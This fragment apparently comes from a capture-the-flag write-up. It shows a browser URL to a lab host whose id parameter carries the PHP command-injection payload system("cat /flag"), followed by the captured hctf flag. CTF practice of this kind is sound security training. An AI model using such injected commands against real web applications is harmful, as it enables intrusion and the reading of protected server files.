 不安全 | 192.168.100.170:48180/sport/product_show.php?id=system("cat%20/flag")
hctf{63dbac12e8e9ac33402b6bfb318b2f3905a4d365}